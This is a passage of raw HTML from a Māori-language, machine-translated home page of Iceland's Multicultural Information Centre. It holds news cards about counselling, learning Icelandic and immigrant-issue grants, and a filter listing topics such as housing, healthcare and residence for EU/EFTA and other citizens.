1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Noho i Tiorangi</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5076" tabindex="0" role="menuitem" href="/mi/moving-to-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Te neke ki Tiorangi</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5684" tabindex="0" role="menuitem" href="/mi/counselling"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Tohutohu</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="7496" tabindex="0" role="menuitem" href="/mi/faqs"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>FAQ</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5145" tabindex="0" role="menuitem" href="/mi/resources"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Rauemi</a></div></nav><div class="Layout_grid__WYoRv App_googleTranslate__pB3_r"><div><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg><span>Kua whakamaori aunoatia tenei wharangi mai i te reo Ingarihi.</span></div></div></header><main class="App_main__w7xNQ" aria-labelledby="main-h1" id="main-content" data-reach-skip-nav-content=""><!--$--><div class="PageHome_wrap__5aJEL"><div class="Layout_grid__WYoRv PageHome_grid__CDEJC"><h1 class="Headings_h1__FSku_ Headings_large__o_XKT PageHome_headline__4QVTN" aria-label="Ka awhina matou i nga manuhiri, nga manene, nga rerenga me nga kaiwhaiwhai whakarurutanga ki te hono i nga tohu" id="main-h1"><span class="PageHome_scrollingTaglineWrap__GQOyJ"></span></h1><div class="Body_body__BPe4y Body_intro__2bpEg PageHome_intro__frWb0">Ko ta matou whainga kia taea e ia tangata te noho hei mema kaha mo te hapori Icelandic, ahakoa te papamuri, no hea ranei.</div><div class="PageHome_dotgrid__fsLoy"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612"><defs><mask id="vwphh27tjwyz41cmlwotnpdo"><path id="bep3lm2cgmvxn59x2gmy3xp0" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask><mask id="y8cuq32xpym5s3wvk273ly9p"><path id="q94wz45tu67nb07bhcd1pnra" d="M200,200L200,200L200,200L200,400L0,400L0,200L0,200Z" fill="white" transform="translate(200,300) translate(-200,-200)"></path></mask><mask id="pank0tatlimsoiito84afo5o"><path id="vwcfkhss6zma5oz67n1kfqbe" d="M300,0L300,0L300,200L300,400L100,400L100,200L100,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask></defs><path id="tmo0fo4hddui8hyxarxgblwv" d="M600,0L600,600L200,600L200,400L200,200L400,200L400,0L600,0Z" fill="#008cf2" transform="translate(406,306) translate(-400,-300)"></path><path id="ujv3utgo58ecb5nhomcd6fix" d="M0,400L0,600L400,600L200,400L0,400Z" fill="#008C33" transform="translate(206,506) translate(-200,-500)"></path><path id="jjsdz5ry7ixgdhomqbfvhuj6" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="#008c33" transform="translate(206,206) translate(-200,-200)"></path><image id="nxdvgf3edkznjnmkgegg43d7" href="https://wp.mcc.is/wp-content/uploads/2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg" width="400" height="400" preserveAspectRatio="xMaxYMax slice" opacity="1" mask="url(#vwphh27tjwyz41cmlwotnpdo)" transform="translate(206,206) translate(-200,-200)"></image><image id="g87ug3ca7xo1vowswg0zuwp8" href="https://wp.mcc.is/wp-content/uploads/2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg" width="200" height="200" preserveAspectRatio="none" opacity="0" transform="translate(406,6) translate(-400,200)"></image><image id="riykpdiy2fmfsd21uhad678y" href="https://wp.mcc.is/wp-content/uploads/2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg" width="600" height="600" preserveAspectRatio="none" opacity="0" mask="url(#y8cuq32xpym5s3wvk273ly9p)" transform="translate(206,106) translate(-200,-200)"></image><image id="zbytdqnx0t6j7xz1byjwcblg" href="https://wp.mcc.is/wp-content/uploads/2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg" width="400" height="400" preserveAspectRatio="none" opacity="0" mask="url(#pank0tatlimsoiito84afo5o)" transform="translate(106,-394) translate(-200,400)"></image><g id="qvlqi3li731cjxxrvj3aj17j" fill="currentColor" transform="translate(306,306) translate(-300,-300)"><ellipse rx="6" ry="6"></ellipse><ellipse rx="6" ry="6" transform="translate(200,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,600)"></ellipse></g></svg></div><form class="SearchBox_form__yOZpv PageHome_search__C6zrs" action="/search" method="get"><div class="SearchBox_inputWrap__UUnG7"><input class="Body_body__BPe4y Body_intro__2bpEg SearchBox_input__23kGD" id="search-box" name="s" type="search" placeholder="Rapu…"/><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" class="SearchBox_icon__pV9hu"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg><button class="Label_label__QiInX Button_btn__ezurx undefined SearchBox_btn__iUQ97"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" aria-hidden="true"><path fill="#000" d="M1.333 7.25a.75.75 0 0 0 0 1.5v-1.5Zm13.864 1.28a.75.75 0 0 0 0-1.06l-4.773-4.773a.75.75 0 0 0-1.061 1.06L13.606 8l-4.243 4.243a.75.75 0 0 0 1.06 1.06l4.774-4.773Zm-13.864.22h13.333v-1.5H1.333v1.5Z"></path></svg>Rapu</button></div></form></div><section class="PageHome_cardsSection__GTewZ" style="max-width:calc(100vw - 20px)"><div style="position:relative"><div class="PageHome_cardsGrid__pLJAI"><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/mi/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="yellow">Nga Takahanga</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Ko te Hapori te Ki o Tiorangi: Huihuinga mo te Whakaako i te reo Tiiki hei Reo Tuarua</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>He hui whakamere kei mua i te whakaaro ki te whakautu i nga waea a te hapori, nga manene, nga kaiwhakarato matauranga teitei me nga whare wananga e pa ana ki te hiranga o te huihuinga korerorero mo te whakaako i te reo Tiorangi hei reo tuarua, ina koa te maatauranga pakeke. Ka puta te huihuinga ki te Whare Wananga o Akureyri i te Mahuru 19 me te 20 - i Icelandic. He maha atu nga korero i konei me te rehitatanga i konei.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/mi/counselling"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Whārangi</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Tohutohu</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>He hou koe ki Tiorangi, kei te whakatika tonu ranei koe? He patai, kei te hiahia awhina ranei koe? Kei konei matou ki te awhina ia koe. Waea, korerorero, imeera ranei ki a matou! Ka korero matou i te reo Ingarihi, i te Poroni, i Iukereiniana, i te Paniora, i te Arapi, i Itari, i te Ruhia, i te Wīwī, i te Tiamana me te Tiorangi.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/mi/living-in-iceland/education/learning-icelandic"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Whārangi</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Ako Icelandic</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Ko te ako Icelandic ka awhina koe ki te whakauru ki roto i te hapori me te whakanui ake i te uru ki nga waahi mahi. Ko te nuinga o nga kainoho hou i Tiorangi e tika ana ki te tautoko mo te utu mo nga akoranga Tiiki, hei tauira ma nga painga o te uniana mahi, nga painga kore mahi, nga painga hapori ranei. Mena kaore koe i te mahi, me waea atu ki te ratonga hapori, ki te Kaiwhakahaere Reipa ranei kia mohio koe me pehea koe e haina ai mo nga akoranga Tiiki.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/mi/resources/toolbox/published-material"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Whārangi</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">He mea whakaputa</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>I konei ka kitea e koe nga momo rauemi katoa mai i te Pokapū Korero Tikanga-maha. Whakamahia te ripanga ihirangi ki te kite he aha tenei waahanga hei tuku.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/mi/about-us"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Whārangi</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Mo matou</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Ko te whainga o te Whare Whakamohiotanga Tikanga-maha (MCC) kia taea e ia tangata te noho hei mema kaha mo te hapori o Tiorangi, ahakoa te papamuri, no hea ranei. Kei tenei paetukutuku nga korero mo te maha o nga ahuatanga o te oranga o ia ra, te whakahaeretanga i Tiorangi, mo te neke ki Tiiki me te maha atu.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/mi/news/grants-from-the-development-fund-for-immigrant-issues"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="green">Rongorongo</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Nga putea mai i te Putea Whakawhanaketanga mo nga Take Manene</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Ko te Manatu mo nga Take Hapori me te Reipa me te Kaunihera Manene e tono tono mo nga putea mai i te Putea Whakawhanaketanga mo nga Take Manene. Ko te kaupapa o te putea ko te whakanikoniko i nga kaupapa rangahau me nga kaupapa whanaketanga i roto i nga kaupapa o nga take manene me te whainga ki te whakahaere i te whakakotahitanga o nga manene me te hapori Icelandic. Ka whakawhiwhia nga tahua mo nga kaupapa e whai ana kia: Whakaritea ki te whakatoihara, ki te korero kino, ki te tutu, me te whakahāwea maha. Tautokohia te ako reo ma te whakamahi i te reo i roto i nga mahi hapori. Ka aro nui ki nga kaupapa mo nga taiohi 16+ pakeke ranei. He rite te whai waahi o nga manene me nga hapori manaaki ki nga kaupapa tahi penei i te whakatairanga i te whai waahi manapori ki nga NGO me nga mahi torangapu. Ko nga roopu manene me nga roopu paanga ka tino akiakihia ki te tono.
</p></div></a></div><div style="position:absolute;height:0;width:100%;top:calc(50% - 16px);pointer-events:none"><div class="Layout_grid__WYoRv PageHome_cardsSectionButtons__TOLdC"><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 19L9 12L16 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 19L16 12L9 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div></div></div></div><div class="Layout_grid__WYoRv PageHome_linksGrid__psq7M"><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/mi/news">Nga Rongo Katoa<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/mi/events">Nga Takahanga Katoa<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/mi/blog">Nga whakairinga Blog katoa<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a></div></div></section><section class="FilterContentSection_wrap__uQjJi"><div class="Layout_grid__WYoRv FilterContentSection_grid__o6sFO"><div class="Layout_aside__CFzEG  FilterContentSection_aside__GVlUo"><form class="FilterContentSection_tagFilter__baDAz"><fieldset class="ContentFilterSelector_group__InDwX "><legend class="Label_label__QiInX Label_medium__eSjFd ContentFilterSelector_tagFilterTitle__tizpv">Tātari ihirangi<button class="Label_label__QiInX ContentFilterSelector_clearBtn__aMm4v" type="button">Maamaa</button></legend><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rclr6:" class="ContentFilterSelector_input__I9jwB" value="100"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te pirangi au ki nga korero mo te noho ki Tiorangi</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R3eclr6:" class="ContentFilterSelector_input__I9jwB" value="194"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te hiahia ahau ki tetahi nama ID (kennitala)</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R5eclr6:" class="ContentFilterSelector_input__I9jwB" value="110"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He tamariki aku 0–5 tau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R7eclr6:" class="ContentFilterSelector_input__I9jwB" value="111"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R7eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He tamariki aku 6–18 tau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R9eclr6:" class="ContentFilterSelector_input__I9jwB" value="118"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R9eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te hiahia ahau ki te tiaki hauora</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rbeclr6:" class="ContentFilterSelector_input__I9jwB" value="119"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rbeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te rapu whare ahau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rdeclr6:" class="ContentFilterSelector_input__I9jwB" value="115"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te pirangi ahau ki te ako</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rfeclr6:" class="ContentFilterSelector_input__I9jwB" value="121"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rfeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Awhina mo te tutu</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rheclr6:" class="ContentFilterSelector_input__I9jwB" value="116"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rheclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te pirangi ahau ki te mahi</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rjeclr6:" class="ContentFilterSelector_input__I9jwB" value="203"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rjeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>No te hapori LGBTQIA+ ahau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rleclr6:" class="ContentFilterSelector_input__I9jwB" value="117"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rleclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te hiahia tautoko hapori ahau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rneclr6:" class="ContentFilterSelector_input__I9jwB" value="146"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rneclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te hiahia tautoko moni ahau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rpeclr6:" class="ContentFilterSelector_input__I9jwB" value="113"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rpeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He kore mahi ahau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rreclr6:" class="ContentFilterSelector_input__I9jwB" value="112"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rreclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He haua toku</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rteclr6:" class="ContentFilterSelector_input__I9jwB" value="114"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rteclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kua reti ahau</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rveclr6:" class="ContentFilterSelector_input__I9jwB" value="120"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rveclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te hiahia ahau ki nga korero mo te kawe</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rklr6:" class="ContentFilterSelector_input__I9jwB" value="99"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>E hiahia ana ahau ki te neke ki Tiorangi</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R3eklr6:" class="ContentFilterSelector_input__I9jwB" value="102"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He tangata whenua ahau no EU/EFTA</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rdreklr6:" class="ContentFilterSelector_input__I9jwB" value="109"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Neke atu i te 3 marama te noho</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rlreklr6:" class="ContentFilterSelector_input__I9jwB" value="108"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Te noho mo te iti iho i te 3 marama</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R5eklr6:" class="ContentFilterSelector_input__I9jwB" value="101"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ehara ahau i te tangata whenua EU/EFTA</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rdteklr6:" class="ContentFilterSelector_input__I9jwB" value="105"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te hiahia ahau ki te ako i Iceland</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rlteklr6:" class="ContentFilterSelector_input__I9jwB" value="103"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Kei te pirangi ahau ki te mahi i Iceland</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rtteklr6:" class="ContentFilterSelector_input__I9jwB" value="104"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rtteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He mema whanau toku i Tiorangi</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R15teklr6:" 